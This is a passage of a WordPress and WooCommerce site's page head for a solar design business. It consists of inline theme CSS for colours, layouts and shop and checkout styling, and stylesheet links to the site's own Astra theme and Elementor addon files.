url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}body { margin: 0;--wp--style--global--content-size: var(--ast-content-width-size);--wp--style--global--wide-size: 1200px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout.min.css?ver=3.7.6' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen.min.css?ver=3.7.6' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://solardesign360.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce.min.css?ver=3.7.6' media='all' />
<style id='woocommerce-general-inline-css'>
#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid #ebebeb;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:#ebebeb;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:#ebebeb;}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#000000;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled], .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover, .woocommerce #respond input#submit, .woocommerce button.button.alt.disabled, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link, .wc-block-grid__product-onsale{color:var(--ast-global-color-5);border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce input.button:hover, .woocommerce button.button.alt.disabled:hover, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{color:var(--ast-global-color-5);border-color:var(--ast-global-color-1);background-color:var(--ast-global-color-1);}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:var(--ast-global-color-5);}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{border-radius:100px;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-0);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before{background:var(--ast-global-color-0);}.woocommerce a.remove:hover{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);background-color:#ffffff;}.woocommerce ul.product-categories > li ul li:before{content:"\e900";padding:0 5px 0 5px;display:inline-block;font-family:Astra;transform:rotate(-90deg);font-size:0.7rem;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-6 ul.products li.product, .woocommerce-page.tablet-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.tablet-columns-5 ul.products li.product, .woocommerce-page.tablet-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.tablet-columns-4 ul.products li.product, .woocommerce-page.tablet-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.tablet-columns-2 ul.products li.product, .woocommerce-page.tablet-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.tablet-columns-1 ul.products li.product, .woocommerce-page.tablet-columns-1 ul.products li.product{width:100%;}.woocommerce div.product .related.products ul.products li.product{width:calc(33.33% - 14px);}}@media (min-width:545px) and (max-width:921px){.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(3n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.tablet-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.tablet-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.tablet-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.tablet-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.tablet-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.tablet-columns-6 ul.products li.product:nth-child(6n+1){clear:left;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n), .woocommerce-page.tablet-columns-1 .site-main ul.products li.product{margin-right:0;clear:right;}.woocommerce div.product .related.products ul.products li.product:nth-child(3n+1){clear:left;}}@media (min-width:922px){.woocommerce #reviews #comments{width:55%;float:left;}.woocommerce #reviews #review_form_wrapper{width:45%;padding-left:2em;float:right;}.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}}@media (max-width:544px){.ast-separate-container .ast-woocommerce-container{padding:.54em 1em 1.33333em;}.woocommerce a.button, .woocommerce button.button, .woocommerce .woocommerce-message a.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce input.button,.woocommerce-cart table.cart td.actions .button, .woocommerce form.checkout_coupon .button, .woocommerce #respond input#submit, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link{padding-top:15px;padding-right:27px;padding-bottom:15px;padding-left:27px;}.woocommerce-message, .woocommerce-error, .woocommerce-info{display:flex;flex-wrap:wrap;}.woocommerce-message a.button, .woocommerce-error a.button, .woocommerce-info a.button{order:1;margin-top:.5em;}.woocommerce .woocommerce-ordering, .woocommerce-page .woocommerce-ordering{float:none;margin-bottom:2em;width:100%;}.woocommerce ul.products a.button, .woocommerce-page ul.products a.button{padding:0.5em 0.75em;}.woocommerce table.cart td.actions .button, .woocommerce #content table.cart td.actions .button, .woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button{padding-left:1em;padding-right:1em;}.woocommerce #content table.cart .button, .woocommerce-page #content table.cart .button{width:100%;}.woocommerce #content table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail{display:block;text-align:center !important;}.woocommerce #content table.cart .product-thumbnail::before, .woocommerce-page #content table.cart .product-thumbnail::before{display:none;}.woocommerce #content table.cart td.actions .coupon, .woocommerce-page #content table.cart td.actions .coupon{float:none;}.woocommerce #content table.cart td.actions .coupon .button, .woocommerce-page #content table.cart td.actions .coupon .button{flex:1;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{display:block;}.woocommerce div.product .related.products ul.products li.product, .woocommerce.mobile-columns-2 ul.products li.product, .woocommerce-page.mobile-columns-2 ul.products li.product{width:calc(50% - 10px);}.woocommerce.mobile-columns-6 ul.products li.product, .woocommerce-page.mobile-columns-6 ul.products li.product{width:calc(16.66% - 16.66px);}.woocommerce.mobile-columns-5 ul.products li.product, .woocommerce-page.mobile-columns-5 ul.products li.product{width:calc(20% - 16px);}.woocommerce.mobile-columns-4 ul.products li.product, .woocommerce-page.mobile-columns-4 ul.products li.product{width:calc(25% - 15px);}.woocommerce.mobile-columns-3 ul.products li.product, .woocommerce-page.mobile-columns-3 ul.products li.product{width:calc(33.33% - 14px);}.woocommerce.mobile-columns-1 ul.products li.product, .woocommerce-page.mobile-columns-1 ul.products li.product{width:100%;}}@media (max-width:544px){.woocommerce ul.products a.button.loading::after, .woocommerce-page ul.products a.button.loading::after{display:inline-block;margin-left:5px;position:initial;}.woocommerce.mobile-columns-1 .site-main ul.products li.product:nth-child(n), .woocommerce-page.mobile-columns-1 .site-main ul.products li.product:nth-child(n){margin-right:0;}.woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{display:block;margin-right:0;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product, .woocommerce[class*="columns-"].columns-4 > ul.products li.product, .woocommerce[class*="columns-"].columns-5 > ul.products li.product, .woocommerce[class*="columns-"].columns-6 > ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce[class*="columns-"] ul.products li.product:nth-child(n), .woocommerce-page[class*="columns-"] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce-page[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce-page[class*=columns-].columns-6>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-3>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-4>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-5>ul.products li.product:nth-child(2n), .woocommerce[class*=columns-].columns-6>ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce[class*="columns-"].columns-3 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-4 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-5 > ul.products li.product:nth-child(2n+1), .woocommerce[class*="columns-"].columns-6 > ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page[class*=columns-] ul.products li.product:nth-child(n), .woocommerce[class*=columns-] ul.products li.product:nth-child(n){margin-right:20px;clear:none;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n), .woocommerce div.product .related.products ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce-page.mobile-columns-6 ul.products li.product:nth-child(6n+1), .woocommerce.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce-page.mobile-columns-5 ul.products li.product:nth-child(5n+1), .woocommerce.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce-page.mobile-columns-4 ul.products li.product:nth-child(4n+1), .woocommerce.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce-page.mobile-columns-3 ul.products li.product:nth-child(3n+1), .woocommerce.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce-page.mobile-columns-2 ul.products li.product:nth-child(2n+1), .woocommerce div.product .related.products ul.products li.product:nth-child(2n+1){clear:left;}}@media (min-width:922px){.ast-woo-shop-archive .site-content > .ast-container{max-width:1240px;}}@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images, .woocommerce .ast-woocommerce-container div.product div.images, .woocommerce-page #content .ast-woocommerce-container div.product div.images, .woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary, .woocommerce .ast-woocommerce-container div.product div.summary, .woocommerce-page #content .ast-woocommerce-container div.product div.summary, .woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce.woocommerce-checkout form #customer_details.col2-set .col-2, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-1, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set .col-2{float:none;width:auto;}}.woocommerce a.button , .woocommerce button.button.alt ,.woocommerce-page table.cart td.actions .button, .woocommerce-page #content table.cart td.actions .button , .woocommerce a.button.alt ,.woocommerce .woocommerce-message a.button , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout, .woocommerce button.button.alt.disabled , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {border:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-0);}.woocommerce a.button:hover , .woocommerce button.button.alt:hover , .woocommerce-page table.cart td.actions .button:hover, .woocommerce-page #content table.cart td.actions .button:hover, .woocommerce a.button.alt:hover ,.woocommerce .woocommerce-message a.button:hover , .ast-site-header-cart .widget_shopping_cart .buttons .button.checkout:hover , .woocommerce button.button.alt.disabled:hover , .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover{border-color:var(--ast-global-color-1);}.widget_product_search button{flex:0 0 auto;padding:10px 20px;;}@media (min-width:922px){.woocommerce.woocommerce-checkout form #customer_details.col2-set, .woocommerce-page.woocommerce-checkout form #customer_details.col2-set{width:55%;float:left;margin-right:4.347826087%;}.woocommerce.woocommerce-checkout form #order_review, .woocommerce.woocommerce-checkout form #order_review_heading, .woocommerce-page.woocommerce-checkout form #order_review, .woocommerce-page.woocommerce-checkout form #order_review_heading{width:40%;float:right;margin-right:0;clear:right;}}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='4ee09a854-css' href='https://solardesign360.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.css?ver=1769072541' media='all' />
